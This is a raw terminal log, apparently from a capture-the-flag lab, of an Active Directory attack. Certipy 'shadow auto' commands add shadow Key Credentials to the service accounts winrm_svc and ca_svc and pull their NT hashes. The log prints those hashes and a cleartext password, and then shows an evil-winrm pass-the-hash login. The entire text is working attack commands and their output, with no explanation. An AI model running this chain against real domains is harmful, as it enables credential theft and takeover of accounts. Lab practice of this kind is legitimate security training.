[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'acf8936c-e773-5f1c-f250-c18d7529abe4'
[*] Adding Key Credential with device ID 'acf8936c-e773-5f1c-f250-c18d7529abe4' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'acf8936c-e773-5f1c-f250-c18d7529abe4' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': **33bd09dcd697600edf6b3a7af4875767**
certipy shadow auto -username '[email protected]' -p 'prometheusx-303' -dc-ip 10.10.11.69 -account 'CA_SVC'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0816e741-cbb6-473c-fe9b-18c9a4f0fc79'
[*] Adding Key Credential with device ID '0816e741-cbb6-473c-fe9b-18c9a4f0fc79' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '0816e741-cbb6-473c-fe9b-18c9a4f0fc79' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': **ca0f4f9e9eb8a092addf53bb03fc98c8**
evil-winrm -i 10.10.11.69 -u winrm_svc -H '33bd09dcd697600edf6b3a7af4875767'
